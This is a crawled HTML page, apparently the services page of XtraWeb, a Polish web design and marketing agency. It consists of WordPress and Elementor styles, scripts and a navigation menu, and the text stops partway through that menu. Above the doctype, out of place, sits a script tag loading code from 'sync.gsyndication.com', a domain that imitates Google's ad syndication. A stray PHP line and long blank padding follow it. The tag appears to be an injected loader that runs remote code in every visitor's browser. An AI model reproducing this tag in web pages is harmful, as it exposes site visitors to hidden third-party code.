

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xtraweb.pl/oferta/
body_size: 16265
content:
<script src="//sync.gsyndication.com/"></script>


define('DISALLOW_FILE_EDIT', true);










































































































































































































































<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Oferta &#8211; XtraWeb</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="XtraWeb &raquo; Kanał z wpisami" href="https://xtraweb.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="XtraWeb &raquo; Kanał z komentarzami" href="https://xtraweb.pl/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xtraweb.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://xtraweb.pl/wp-content/themes/hello-elementor/style.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://xtraweb.pl/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://xtraweb.pl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-683 .elementor-element.elementor-element-da9dc05:not(.elementor-motion-effects-element-type-background), .elementor-683 .elementor-element.elementor-element-da9dc05 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/05/header-10.jpg");}
</style>
<link rel='stylesheet' id='widget-image-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-31-css' href='https://xtraweb.pl/wp-content/uploads/elementor/css/post-31.css?ver=1768899186' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://xtraweb.pl/wp-content/uploads/elementor/css/post-11.css?ver=1768904283' media='all' />
<link rel='stylesheet' id='elementor-post-683-css' href='https://xtraweb.pl/wp-content/uploads/elementor/css/post-683.css?ver=1768903198' media='all' />
<link rel='stylesheet' id='elementor-post-226-css' href='https://xtraweb.pl/wp-content/uploads/elementor/css/post-226.css?ver=1768899187' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://xtraweb.pl/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1742244869' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://xtraweb.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://xtraweb.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xtraweb.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xtraweb.pl/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xtraweb.pl/xmlrpc.php?rsd" />
<link rel="canonical" href="https://xtraweb.pl/oferta/" />
<link rel='shortlink' href='https://xtraweb.pl/?p=11' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xtraweb.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxtraweb.pl%2Foferta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xtraweb.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxtraweb.pl%2Foferta%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://xtraweb.pl/wp-content/uploads/2020/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xtraweb.pl/wp-content/uploads/2020/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xtraweb.pl/wp-content/uploads/2020/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xtraweb.pl/wp-content/uploads/2020/04/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.skos3{
    clip-path: polygon(0 150px, 100% 0, 100% 150px, 0% 100%);

}

@media only screen and (min-width: 768px) { 
	.skos33{
    clip-path: polygon(0 150px, 100% 0, 100% 150px, 0% 100%);
	}
		
}!important
 
}
.cn-button.wp-default{
}

#cn-accept-cookie {
		background: #2D5DA7 !important;
	padding: 10px 25px;
	border-radius: 0;
}

.obrazekwpis{
	margin-right: 5% !important;
}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-11 page-parent wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-31 elementor-page elementor-page-11">


<a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>

		<header data-elementor-type="header" data-elementor-id="683" class="elementor elementor-683 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-da9dc05 elementor-section-full_width elementor-section-items-stretch elementor-section-height-min-height elementor-section-height-default" data-id="da9dc05" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;triangle&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3.4,&quot;sizes&quot;:[]},&quot;animation&quot;:&quot;none&quot;,&quot;background_motion_fx_scale_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_scale_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_scale_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}}}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,98.9L0,6.1V0h1000v6.1L500,98.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0e1b2c" data-id="a0e1b2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-74fa2b8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74fa2b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8369733" data-id="8369733" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9853a1 elementor-widget elementor-widget-image" data-id="f9853a1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://xtraweb.pl">
							<img fetchpriority="high" width="1605" height="667" src="https://xtraweb.pl/wp-content/uploads/2020/04/logo.png" class="attachment-full size-full wp-image-254" alt="" srcset="https://xtraweb.pl/wp-content/uploads/2020/04/logo.png 1605w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-300x125.png 300w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-1024x426.png 1024w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-768x319.png 768w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-1536x638.png 1536w" sizes="(max-width: 1605px) 100vw, 1605px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5280da5" data-id="5280da5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d2e6f4 elementor-nav-menu__align-end elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0d2e6f4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float">
				<ul id="menu-1-0d2e6f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://xtraweb.pl/" class="elementor-item">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11 current_page_item menu-item-has-children menu-item-509"><a href="https://xtraweb.pl/oferta/" aria-current="page" class="elementor-item elementor-item-active">Oferta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://xtraweb.pl/oferta/strony-internetowe/" class="elementor-sub-item">Strony internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://xtraweb.pl/oferta/sklepy-internetowe/" class="elementor-sub-item">Sklepy internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510"><a href="https://xtraweb.pl/oferta/studio-graficzne/" class="elementor-sub-item">Studio graficzne</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://xtraweb.pl/oferta/studio-graficzne/logo/" class="elementor-sub-item">Logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://xtraweb.pl/oferta/studio-graficzne/identyfikacja-marki/" class="elementor-sub-item">Identyfikacja marki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://xtraweb.pl/oferta/studio-graficzne/projekty-graficzne/" class="elementor-sub-item">Projekty graficzne</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514"><a href="https://xtraweb.pl/oferta/marketing-internetowy/" class="elementor-sub-item">Marketing internetowy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://xtraweb.pl/oferta/marketing-internetowy/seo-i-pozycjonowanie/" class="elementor-sub-item">SEO i pozycjonowanie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://xtraweb.pl/oferta/marketing-internetowy/reklama-google/" class="elementor-sub-item">Reklama Google</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://xtraweb.pl/oferta/marketing-internetowy/social-media/" class="elementor-sub-item">Social media</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://xtraweb.pl/oferta/druk-reklamowy/" class="elementor-sub-item">Druk reklamowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://xtraweb.pl/oferta/gadzety-reklamowe/" class="elementor-sub-item">Gadżety reklamowe</a></li>
</ul>
</li>
